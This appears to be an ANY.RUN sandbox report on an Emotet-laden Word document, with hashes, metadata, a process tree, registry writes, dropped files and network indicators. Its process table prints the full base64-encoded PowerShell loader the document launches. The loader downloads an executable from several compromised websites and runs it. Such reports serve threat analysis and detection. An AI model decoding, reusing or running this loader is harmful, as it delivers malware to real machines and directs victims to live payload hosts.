| download: | rncm |
| Full analysis: | https://app.any.run/tasks/3dc4bac8-5e94-40f9-b2e7-4760cd7963ef |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 10:51:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Aspernatur., Author: Maeva Durand, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Oct 20 01:15:00 2020, Last Saved Time/Date: Tue Oct 20 01:15:00 2020, Number of Pages: 1, Number of Words: 2064, Number of Characters: 11767, Security: 8 |
| MD5: | 1C4E4F73266E4472CBF04F1890107727 |
| SHA1: | 2427E1B9BAF366B1C3C1D739AF031CDF9E7DD17B |
| SHA256: | F5996A9CAE20E6D4CC8EF73A116B7B97723EF49093A4D518C6C85D757126CDB1 |
| SSDEEP: | 3072:/JivKie6B/w2yiWydw7Xk/7p16zy+S9Sd+l4PJhERTM5/oKUQ2t1zJ3ASY9h9n:/JiP/w2PSXu7p16zy+S9Sd+l4PJhERT8 |
MALICIOUS
Application was dropped or rewritten from another process
- Tbuqmpm6r.exe (PID: 892)
SUSPICIOUS
Executed via WMI
- Tbuqmpm6r.exe (PID: 892)
- POwersheLL.exe (PID: 1376)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 1376)
Creates files in the user directory
- POwersheLL.exe (PID: 1376)
PowerShell script executed
- POwersheLL.exe (PID: 1376)
INFO
Reads settings of System Certificates
- POwersheLL.exe (PID: 1376)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2604)
Creates files in the user directory
- WINWORD.EXE (PID: 2604)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Aspernatur. |
|---|---|
| Subject: | - |
| Author: | Maeva Durand |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:20 00:15:00 |
| ModifyDate: | 2020:10:20 00:15:00 |
| Pages: | 1 |
| Words: | 2064 |
| Characters: | 11767 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 98 |
| Paragraphs: | 27 |
| CharCountWithSpaces: | 13804 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
41
Monitored processes
3
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 892 | C:\Users\admin\Vfg_yph\Vy4_qei\Tbuqmpm6r.exe | C:\Users\admin\Vfg_yph\Vy4_qei\Tbuqmpm6r.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Twenty Squares Integrity Level: MEDIUM Description: Addictedsarah chaturbate iree token Exit code: 0 Version: 1.00 Modules
| |||||||||||||||
| 1376 | POwersheLL -ENCOD IABTAGUAVAAtAHYAYQByAEkAQQBCAGwARQAgACAAKAAiAHMAYgAiACsAIgBBACIAKQAgACgAWwB0AHkAcABlAF0AKAAnAHMAWQBzAFQAJwArACcARQBtAC4AJwArACcASQBPACcAKwAnAC4AJwArACcAZABpAFIAJwArACcARQBjAFQAbwByAHkAJwApACkAIAA7ACAAIABTAEUAVAAtAFYAYQByAGkAYQBiAGwAZQAgAFEATgBFAG8AZAAgACgAWwB0AHkAUABFAF0AKAAnAFMAeQAnACsAJwBzAHQARQBNAC4AJwArACcATgBFAFQALgBzACcAKwAnAEUAcgBWAEkAYwAnACsAJwBlAHAATwBpAG4AJwArACcAdABtACcAKwAnAEEATgBBACcAKwAnAEcAJwArACcARQByACcAKQApACAAIAA7ACAAIAAgACAAUwB2ACAAKAAiADEAIgArACIANgBVAEUAWQAiACkAIAAoACAAIABbAHQAWQBQAEUAXQAoACcAUwB5ACcAKwAnAHMAdABFAG0AJwArACcALgBOACcAKwAnAGUAVAAuAHMARQBjAHUAUgBJAHQAJwArACcAeQBQAHIAbwAnACsAJwB0AE8AQwBPACcAKwAnAEwAdAB5AFAAZQAnACkAKQAgADsAJABEAHcAMgB2AG4AdwBkAD0AKAAnAEwAJwArACcAMwBqAGYAXwBvADIAJwApADsAJABFAHYAMwBpAHQAMQB0AD0AJABKAGsAbwAyAHMAZwBvACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQAWABoAHMAcgBmADAAdQA7ACQASgA3AGQAOABfADkAMwA9ACgAJwBCACcAKwAnAHQAdgA4AGcAYgAnACsAJwByACcAKQA7ACAAKAAgACAARwBlAHQALQB2AGEAUgBJAEEAYgBMAGUAIAAgACgAIgBzAEIAIgArACIAQQAiACkAIAAtAFYAQQBMAHUAZQBvAG4AKQA6ADoAYwBSAGUAYQBUAGUAZABpAHIAZQBjAHQATwByAHkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAEIAJwArACcAMAAnACsAJwA2AFYAZgBnAF8AeQBwAGgAQgAwACcAKwAnADYAVgB5ADQAXwBxAGUAaQBCADAAJwArACcANgAnACkAIAAgAC0AcgBlAFAAbABBAEMAZQAgACAAKABbAGMAaABhAHIAXQA2ADYAKwBbAGMAaABhAHIAXQA0ADgAKwBbAGMAaABhAHIAXQA1ADQAKQAsAFsAYwBoAGEAcgBdADkAMgApACkAOwAkAFkAegB4AGYAMQBzAHAAPQAoACcARgB6AHoAJwArACcAZgBlACcAKwAnAHcAcwAnACkAOwAgACgARwBlAHQALQB2AEEAUgBJAGEAQgBsAEUAIABRAG4AZQBvAGQAIAApAC4AdgBhAGwAdQBFADoAOgBzAEUAYwB1AFIAaQBUAFkAUAByAE8AVABPAEMAbwBsACAAPQAgACAAJAAxADYAdQBlAFkAOgA6AFQATABzADEAMgA7ACQARgBoADUAZABrADUAZgA9ACgAJwBOAGcAJwArACcAegAnACsAJwBfAHcAcwA2ACcAKQA7ACQATQBlAHkAbQBmADAAMAAgAD0AIAAoACcAVABiAHUAcQBtACcAKwAnAHAAbQA2AHIAJwApADsAJABSAGsAagB3AGQAcABhAD0AKAAnAFIAXwBpAG4AZgBkACcAKwAnAHUAJwApADsAJABRAHUANABxAG0AMgA1AD0AKAAnAEsAYwBjACcAKwAnAGIAZgA0ADcAJwApADsAJABWADcAcQBpADcAegBnAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAHcAOABkAFYAJwArACcAZgBnAF8AeQAnACsAJwBwAGgAdwA4AGQAJwArACcAVgB5ADQAXwBxACcAKwAnAGUAJwArACcAaQAnACsAJwB3ADgAZAAnACkALgBSAGUAcABMAGEAQwBFACgAJwB3ADgAZAAnACwAWwBTAFQAUgBJAE4AZwBdAFsAQwBoAEEAcgBdADkAMgApACkAKwAkAE0AZQB5AG0AZgAwADAAKwAoACcALgAnACsAJwBlAHgAZQAnACkAOwAkAFEAZgBmADYAZgA4AGQAPQAoACcAWQB0ADQANwB4AG4AJwArACcANwAnACkAOwAkAEYAcAA5AHgANwA3AG0APQBOAEUAVwBgAC0AYABPAGIASgBFAEMAVAAgAG4ARQBUAC4AdwBFAGIAYwBMAEkARQBOAHQAOwAkAFAAbAB6AGgAegBiADkAPQAoACcAaAB0AHQAcABzADoALwAvAHEAdQBhAG4AdAB1ACcAKwAnAG0AZQAnACsAJwBkAHUALgBjACcAKwAnAG8AbQAnACsAJwAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvACcAKwAnADIANAAzADYAaQAnACsAJwBUAG0ANABhAGMALwAqAGgAJwArACcAdAB0AHAAJwArACcAcwA6AC8ALwBmAGEAcwB0AG0AbwB0AG8AcgAuACcAKwAnADAAMAAwACcAKwAnAHcAZQBiAGgAbwBzAHQAYQAnACsAJwBwAHAALgBjAG8AJwArACcAbQAvAHcAcAAtAGEAZAAnACsAJwBtACcAKwAnAGkAbgAvACcAKwAnAE4AJwArACcAeABvAFYANABZAEkAVQAvACoAaAB0ACcAKwAnAHQAcAAnACsAJwBzADoALwAvAGUAYwBvAGwAZQBrAC4AZQBlAC8AdwBwAC0AYQBkACcAKwAnAG0AaQBuAC8ARQBWADAAJwArACcAUAAvACcAKwAnACoAaAB0ACcAKwAnAHQAcAA6AC8ALwB3AHcAdwAuAHAAbwAnACsAJwByAG4AJwArACcAbQAnACsAJwBhAG4ALgBjAG8AbQAvAGkAbQBnAC8AQwAvACoAaAB0AHQAJwArACcAcABzADoALwAnACsAJwAvAGUAeAAnACsAJwBhACcAKwAnAG0AcwAnACsAJwBpAG4AZgBvAC4AaQAnACsAJwBuAC8AJwArACcAdwBwACcAKwAnAC0AYwBvACcAKwAnAG4AdABlAG4AdAAvAG8AJwArACcAaABVACcAKwAnADgAWgBEAEMAOAAnACsAJwBJAFgALwAqACcAKwAnAGgAdAB0AHAAOgAvAC8AZAAnACsAJwBlACcAKwAnAGEAbABzAG0AZQBkACcAKwAnAGkAYQAuAGkAbgAvACcAKwAnAHcAcAAtACcAKwAnAGMAbwAnACsAJwBuAHQAZQBuAHQALwBPAGIANwAzAHUASQAnACsAJwAvACoAaAB0AHQAJwArACcAcAA6AC8ALwBoAHAAdwAnACsAJwBkACcAKwAnAHkAJwArACcALgBjACcAKwAnAG8AbQAvACcAKwAnAGQAbwBjAHMALwBqAGMAZAB1AHQAJwArACcAagAnACsAJwBqAC8AJwApAC4AUwBQAGwASQBUACgAJABYAGUAMwAzAGIAYgA0ACAAKwAgACQARQB2ADMAaQB0ADEAdAAgACsAIAAkAE0AcQBoAGEAbgAwADAAKQA7ACQAQwBrADEAYQA5ADEAYwA9ACgAJwBMACcAKwAnAHUAcgAnACsAJwA1ADkAOQBoACcAKQA7AGYAbwByAGUAYQBjAGgAIAAoACQAUQBvADMAbwAyADIAdwAgAGkAbgAgACQAUABsAHoAaAB6AGIAOQApAHsAdAByAHkAewAkAEYAcAA5AHgANwA3AG0ALgBEAE8AVwBOAEwAbwBBAGQAZgBJAGwAZQAoACQAUQBvADMAbwAyADIAdwAsACAAJABWADcAcQBpADcAegBnACkAOwAkAEUAdwBmAGIAYQBkADkAPQAoACcASgAnACsAJwBoACcAKwAnAG8AMQAxAGMAOAAnACkAOwBJAGYAIAAoACgARwBlAHQALQBgAEkAYABUAGUATQAgACQAVgA3AHEAaQA3AHoAZwApAC4ATABlAE4ARwBUAEgAIAAtAGcAZQAgADMAOQA2ADcAOAApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AKAAnAHcAJwArACcAaQBuADMAJwArACcAMgBfAFAAcgBvAGMAZQBzAHMAJwApACkALgBjAFIARQBhAHQARQAoACQAVgA3AHEAaQA3AHoAZwApADsAJABYADMAbgB4ADcAdABnAD0AKAAnAEIAbAAnACsAJwBzAHUAXwBhACcAKwAnAHQAJwApADsAYgByAGUAYQBrADsAJABEADYAMgA1ADkANwBhAD0AKAAnAEMAJwArACcAeAAyAG0AbQBhAG8AJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABNAGoAYQBmADYAcABrAD0AKAAnAFkAJwArACcAXwAwADMAcAAnACsAJwBjAG4AJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2604 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\rncm.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 945
Read events
1 023
Write events
722
Delete events
200
Modification events
| (PID) Process: | (2604) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | sa9 |
Value: 736139002C0A0000010000000000000000000000 | |||
| (PID) Process: | (2604) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2604) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2604) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2604) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2604) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2604) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2604) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2604) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2604) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
1
Suspicious files
2
Text files
2
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2604 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4144.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1376 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NWGLCP9U3A8X6M1JURXT.temp | — | |
MD5:— | SHA256:— | |||
| 2604 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\rncm.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2604 | WINWORD.EXE | C:\Users\admin\Desktop\~$rncm.doc | pgc | |
MD5:— | SHA256:— | |||
| 2604 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1376 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1376 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d522c.TMP | binary | |
MD5:— | SHA256:— | |||
| 1376 | POwersheLL.exe | C:\Users\admin\Vfg_yph\Vy4_qei\Tbuqmpm6r.exe | executable | |
MD5:— | SHA256:— | |||
| 2604 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2604 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
3
DNS requests
2
Threats
2
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 104.31.68.54:443 | quantumedu.com | Cloudflare Inc | US | unknown |
1376 | POwersheLL.exe | 145.14.145.186:443 | fastmotor.000webhostapp.com | Hostinger International Limited | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
quantumedu.com |
| unknown |
fastmotor.000webhostapp.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Not Suspicious Traffic | ET INFO Observed Free Hosting Domain (*.000webhostapp .com in DNS Lookup) |
1376 | POwersheLL.exe | Not Suspicious Traffic | ET INFO Observed SSL Cert for Free Hosting Domain (*.000webhostapp .com) |